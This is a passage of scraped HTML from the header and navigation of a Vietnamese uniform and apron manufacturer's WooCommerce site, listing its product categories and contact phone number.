		<style type="text/css" id="wp-custom-css">
			.payment_methods li>label { 
    display:none; 
}
.woocommerce-terms-and-conditions-wrapper { 
    border:none; 
}
p#billing_postcode_field { 
    display: none !important; 
}

.copyrights-wrapper { 
    background: #8cc63f!important; 
    border-top: 1px solid #fff; 
}

		</style>
		<style>
		
		</style></head>

<body class="post-template-default single single-post postid-4408 single-format-standard wp-custom-logo theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-8481">
			<script data-optimized="1" type="text/javascript" id="wd-flicker-fix"></script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><style>
.cssmarquee {
  height: 40px;
  overflow: hidden;
  position: relative;
  background: #82b735;
  color: #fff;
  line-height: 40px;
  font-size: 16px;
}

.marquee-text {
  position: absolute;
  white-space: nowrap;
  will-change: transform;
  animation: cssmarquee 15s linear infinite;
  padding-left: 100%; /* bắt đầu từ ngoài màn hình phải */
}

@keyframes cssmarquee {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
</style>
<div class="cssmarquee">
  <div class="marquee-text">
    CÔNG TY SẢN XUẤT VÀ GIA CÔNG ĐỒNG PHỤC XANH KÍNH CHÀO QUÝ KHÁCH
  </div>
</div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696ed34abd88f" class=" whb-6je8tdlfdrouxhdec733 wd-button-wrapper text-center"><a href="tel:+84.936721117" title="" class="btn btn-scheme-light btn-scheme-hover-custom btn-style-default btn-style-round btn-size-default btn-icon-pos-left">0936 72 1117<span class="wd-btn-icon"><img width="50" height="50" src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-phone.svg" class="attachment-20x20 size-20x20" alt="" decoding="async" /></span></a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dongphucxanh.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f.webp" alt="ĐỒNG PHỤC XANH.NET" style="max-width: 210px;" />	</a>
					<a href="https://dongphucxanh.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f.webp" alt="ĐỒNG PHỤC XANH.NET" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://dongphucxanh.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm" value="" name="s" aria-label="Search" title="Tìm kiếm sản phẩm" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Tìm kiếm						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://dongphucxanh.net/cart" title="THÔNG TIN CẦN TƯ VẤN">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dongphucxanh.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f.webp" alt="ĐỒNG PHỤC XANH.NET" style="max-width: 120px;" />	</a>
					<a href="https://dongphucxanh.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f.webp" alt="ĐỒNG PHỤC XANH.NET" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://dongphucxanh.net/cart" title="THÔNG TIN CẦN TƯ VẤN">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-trang-chu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/home.svg" title="home" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Trang chủ</span></a></li>
<li id="menu-item-9592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9592 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/ve-chung-toi" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-we-50.svg" title="icons8-we-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Về chúng tôi</span></a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9638 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 400px;--wd-dropdown-width: 800px;"><a href="#" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/tshirt-_1_.svg" title="tshirt-_1_" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Sản phẩm</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-9607-css" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/post-9607.css?ver=1761188435" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9607" class="elementor elementor-9607" data-elementor-post-type="cms_block">
				<div class="elementor-element elementor-element-861bff7 e-flex e-con-boxed e-con e-parent" data-id="861bff7" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bfa9869 e-con-full e-flex e-con e-child" data-id="bfa9869" data-element_type="container">
				<div class="elementor-element elementor-element-a74b00d elementor-widget elementor-widget-heading" data-id="a74b00d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/ao-thun-dong-phuc">ÁO THUN ĐỒNG PHỤC</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ca97db0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ca97db0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1730177117">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ca97db0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613"><a href="https://dongphucxanh.net/ao-dong-phuc-cong-ty" class="elementor-item">Áo thun đồng phục công ty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9614"><a href="https://dongphucxanh.net/dong-phuc-teambuilding" class="elementor-item">Đồng phục Teambuilding</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611"><a href="https://dongphucxanh.net/ao-ky-niem-ra-truong" class="elementor-item">Áo kỷ niệm ra trường</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612"><a href="https://dongphucxanh.net/ao-thun-su-kien" class="elementor-item">Áo thun sự kiện</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ca97db0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613"><a href="https://dongphucxanh.net/ao-dong-phuc-cong-ty" class="elementor-item" tabindex="-1">Áo thun đồng phục công ty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9614"><a href="https://dongphucxanh.net/dong-phuc-teambuilding" class="elementor-item" tabindex="-1">Đồng phục Teambuilding</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611"><a href="https://dongphucxanh.net/ao-ky-niem-ra-truong" class="elementor-item" tabindex="-1">Áo kỷ niệm ra trường</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612"><a href="https://dongphucxanh.net/ao-thun-su-kien" class="elementor-item" tabindex="-1">Áo thun sự kiện</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-14c6937 elementor-widget elementor-widget-heading" data-id="14c6937" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/tap-de">TẠP DỀ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b318563 elementor-widget elementor-widget-wd_text_block" data-id="b318563" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="/tap-de-nail">Tạp dề Nail</a></p><p><a href="/tap-de-pha-che-phuc-vu">Tạp dề pha chế - phục vụ</a></p><p><a href="/tap-de-tre-em">Tạp dề trẻ em</a></p><p><a href="/tap-de-chong-tham-nuoc"> Tạp dề chống thấm nước</a></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e2c92f elementor-widget elementor-widget-heading" data-id="0e2c92f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh">ĐỒNG PHỤC HỌC SINH</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-33dc44e elementor-widget elementor-widget-heading" data-id="33dc44e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/khan-ran-nam-bo">KHĂN RẰN</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c3417bc elementor-widget elementor-widget-heading" data-id="c3417bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/ao-so-mi-dong-phuc">ÁO SƠ MI ĐỒNG PHỤC</a></h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fdd4f18 e-con-full e-flex e-con e-child" data-id="fdd4f18" data-element_type="container">
				<div class="elementor-element elementor-element-b481dfa elementor-widget elementor-widget-heading" data-id="b481dfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong">BẢO HỘ LAO ĐỘNG</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-86e2465 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="86e2465" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-86e2465" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9617"><a href="https://dongphucxanh.net/ao-gile-ky-su-bao-ho" class="elementor-item">Áo gile kỹ sư</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/dong-phuc-gile-gio" class="elementor-item">Đồng phục Gile Gió</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9619"><a href="https://dongphucxanh.net/ao-luoi-phan-quang" class="elementor-item">Áo lưới phản quang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9620"><a href="https://dongphucxanh.net/dong-phuc-cong-nhan" class="elementor-item">Đồng phục công nhân</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9621"><a href="https://dongphucxanh.net/dong-phuc-cong-nhan-xay-dung" class="elementor-item">Đồng phục công nhân xây dựng</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-86e2465" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9617"><a href="https://dongphucxanh.net/ao-gile-ky-su-bao-ho" class="elementor-item" tabindex="-1">Áo gile kỹ sư</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/dong-phuc-gile-gio" class="elementor-item" tabindex="-1">Đồng phục Gile Gió</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9619"><a href="https://dongphucxanh.net/ao-luoi-phan-quang" class="elementor-item" tabindex="-1">Áo lưới phản quang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9620"><a href="https://dongphucxanh.net/dong-phuc-cong-nhan" class="elementor-item" tabindex="-1">Đồng phục công nhân</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9621"><a href="https://dongphucxanh.net/dong-phuc-cong-nhan-xay-dung" class="elementor-item" tabindex="-1">Đồng phục công nhân xây dựng</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bcb688 elementor-widget elementor-widget-heading" data-id="7bcb688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/dong-phuc-phuc-vu">ĐỒNG PHỤC PHỤC VỤ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cddf817 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="cddf817" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-cddf817" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9622"><a href="https://dongphucxanh.net/dong-phuc-quan-an" class="elementor-item">Đồng phục quán ăn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9623"><a href="https://dongphucxanh.net/dong-phuc-quan-cafe" class="elementor-item">Đồng phục quán cafe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14509"><a href="https://dongphucxanh.net/dong-phuc-bep" class="elementor-item">Đồng phục đầu bếp</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cddf817" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9622"><a href="https://dongphucxanh.net/dong-phuc-quan-an" class="elementor-item" tabindex="-1">Đồng phục quán ăn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9623"><a href="https://dongphucxanh.net/dong-phuc-quan-cafe" class="elementor-item" tabindex="-1">Đồng phục quán cafe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14509"><a href="https://dongphucxanh.net/dong-phuc-bep" class="elementor-item" tabindex="-1">Đồng phục đầu bếp</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb147cf elementor-widget elementor-widget-heading" data-id="eb147cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/mu-non-dong-phuc">Mũ nón đồng phục</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e88ea1 elementor-widget elementor-widget-heading" data-id="7e88ea1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/ao-choang-toc-dong-phuc">Áo choàng tóc in logo</a></h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-39a000f e-con-full e-flex e-con e-child" data-id="39a000f" data-element_type="container">
				<div class="elementor-element elementor-element-bdc736c elementor-widget elementor-widget-heading" data-id="bdc736c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/dong-phuc-may-san">ĐỒNG PHỤC MAY SẴN</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3d4b382 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3d4b382" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3d4b382" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14674"><a href="https://dongphucxanh.net/dong-phuc-may-san/bo-dong-phuc-quan-cafe-tra-sua" class="elementor-item">Bộ Đồng Phục Quán Cafe &#8211; Trà Sữa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13975"><a href="https://dongphucxanh.net/dong-phuc-may-san/tap-de-dong-phuc-may-san" class="elementor-item">Tạp dề sẵn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10169"><a href="https://dongphucxanh.net/dong-phuc-may-san/bao-ho-lao-dong" class="elementor-item">Bảo hộ lao động</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10167"><a href="https://dongphucxanh.net/dong-phuc-may-san/ao-thun-co-tru" class="elementor-item">Áo thun cổ trụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11645"><a href="https://dongphucxanh.net/dong-phuc-bep" class="elementor-item">Đồng phục đầu bếp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10171"><a href="https://dongphucxanh.net/dong-phuc-may-san/non-phuc-vu" class="elementor-item">Nón phục vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10168"><a href="https://dongphucxanh.net/dong-phuc-may-san/bang-ron" class="elementor-item">Băng rôn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10170"><a href="https://dongphucxanh.net/khan-ran-nam-bo" class="elementor-item">Khăn rằn Nam Bộ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10166"><a href="https://dongphucxanh.net/ao-co-do-sao-vang" class="elementor-item">Áo cờ đỏ sao vàng</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3d4b382" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14674"><a href="https://dongphucxanh.net/dong-phuc-may-san/bo-dong-phuc-quan-cafe-tra-sua" class="elementor-item" tabindex="-1">Bộ Đồng Phục Quán Cafe &#8211; Trà Sữa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13975"><a href="https://dongphucxanh.net/dong-phuc-may-san/tap-de-dong-phuc-may-san" class="elementor-item" tabindex="-1">Tạp dề sẵn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10169"><a href="https://dongphucxanh.net/dong-phuc-may-san/bao-ho-lao-dong" class="elementor-item" tabindex="-1">Bảo hộ lao động</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10167"><a href="https://dongphucxanh.net/dong-phuc-may-san/ao-thun-co-tru" class="elementor-item" tabindex="-1">Áo thun cổ trụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11645"><a href="https://dongphucxanh.net/dong-phuc-bep" class="elementor-item" tabindex="-1">Đồng phục đầu bếp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10171"><a href="https://dongphucxanh.net/dong-phuc-may-san/non-phuc-vu" class="elementor-item" tabindex="-1">Nón phục vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10168"><a href="https://dongphucxanh.net/dong-phuc-may-san/bang-ron" class="elementor-item" tabindex="-1">Băng rôn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10170"><a href="https://dongphucxanh.net/khan-ran-nam-bo" class="elementor-item" tabindex="-1">Khăn rằn Nam Bộ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10166"><a href="https://dongphucxanh.net/ao-co-do-sao-vang" class="elementor-item" tabindex="-1">Áo cờ đỏ sao vàng</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1f39027 e-flex e-con-boxed e-con e-parent" data-id="1f39027" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-10662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/bang-gia-ao-dong-phuc" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/shopping.svg" title="shopping" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Bảng giá</span></a></li>
<li id="menu-item-9693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9693 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-user-manual-50.svg" title="icons8-user-manual-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Tư vấn</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782 item-level-1 wd-event-hover" ><a href="https://dongphucxanh.net/bang-mau-vai-may-dong-phuc" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-color-50.svg" title="icons8-color-50" class="wd-nav-img" width="18" height="18">Bảng màu</a></li>
	<li id="menu-item-9694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9694 item-level-1 wd-event-hover" ><a href="https://dongphucxanh.net/size-ao-thun-dong-phuc" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/114909.svg" title="114909" class="wd-nav-img" width="18" height="18">hướng dẫn chọn size</a></li>
	<li id="menu-item-9596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9596 item-level-1 wd-event-hover" ><a href="https://dongphucxanh.net/huong-dan-su-dung" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-user-manual-50.svg" title="icons8-user-manual-50" class="wd-nav-img" width="18" height="18">Hướng dẫn sử dụng</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/lien-he" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/contact-mail.svg" title="contact-mail" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Liên hệ</span></a></li>
